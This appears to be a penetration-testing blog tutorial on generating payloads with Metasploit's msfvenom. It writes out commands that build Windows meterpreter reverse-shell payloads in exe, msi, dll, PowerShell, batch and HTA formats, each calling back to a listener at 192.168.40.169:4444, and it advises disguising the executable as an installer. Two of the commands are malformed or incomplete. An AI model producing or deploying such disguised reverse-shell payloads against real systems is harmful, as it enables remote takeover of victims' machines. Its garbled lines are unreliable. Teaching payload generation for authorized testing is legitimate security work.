Hello, aspiring ethical hackers. In one of our previous blogposts you have learnt what is payload and different types of payloads. In this article, you will learn about msfvenom, one of the most popular (if not the most popular) payload creators used in pen testing.
What is a payload?
A payload in cyber security is a piece of code that is executed after successfully running an exploit to take advantage of a vulnerability. When a Proof Of Concept (POC) for a vulnerability is disclosed, this allows most hackers around the world to execute their chosen payloads. This payload can be anything from malware, reverse shell, RAT, ransomware etc or their own custom payload. For example, ms08_067 vulnerability was exploited in real-world to deploy Conficker worm, but while pen testing, a meterpreter payload is used most probably.
What is msfvenom?
MSF venom is a payload generator from Metasploit framework that can be pretty useful in generating payloads for windows hacking, Linux hacking, web application hacking and even mobile hacking. MSFvenom is a replacement to MSF payload earlier.
With the rise in quick patching of zero-day vulnerabilities by organizations, the role of payloads will become more important day by day. Whether it is exploiting a vulnerability or using social engineering the payload plays a very important role in ethical hacking.












MSFvenom is widely used to generate various payloads as requirement during pen testing. Let’s see how it works. All pen testing distros have msfvenom installed by default as part of Metasploit framework. We are using Kali Linux for this tutorial.





You can see all the payloads you can create using MSFvenom using the command “msfvenom-l” .
Now, let’s see how to create payloads with MSFvenom. The primary requirements while creating a payload using MSFvenom are,
-p: payload you want to create
lhost: the IP address you want your shell to connect to
lport: the port of IP address you want your shell to connect to.
-f: Format of the payload.



Most probably, payloads in msfvenom are used to get a reverse shell (Learn about various types of shells). Let’s create a Windows executable payload. The primary files used in Windows are executable (exe) files. These files are used by Windows users to install applications and programs. So. all we have to do is create a exe payload using msfvenom and masquerade it as an installer and we are good to go. Here’s the command.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f exe > hc_rs.exe
Apart from exe files, there are also other executables that are used for installing various applications in Windows. MSI stands for Microsoft Software Installer. Here’s how we can create a MSI payload with msfvenom.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f msi > hc_rs.msi
Dynamic Link Library (DLLs) are library files in Windows that contain code that is commonly used by multiple programs and applications in Windows. These type of payloads are used in infection chains while trying to infect a system.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f dll > hc_rs.dll
PowerShell is soon becoming (or already became) one of the favorite scripting languages of hackers. Here is how we create a PowerShell payload using msfvenom.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f psh > hc_rs.ps1
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f psh-cmd > -f raw
Before PowerShell there was only Batch scripting in Windows systems. We can also create Batch payloads using msfvenom as shown below.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 > hc_rs.bat
The newest file type to be used by hackers in their infection chains is HTML application file type (HTA). HTA’s are typically a web page. Here’s how to create a HTA payload.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f hta-psh > hc_rs.hta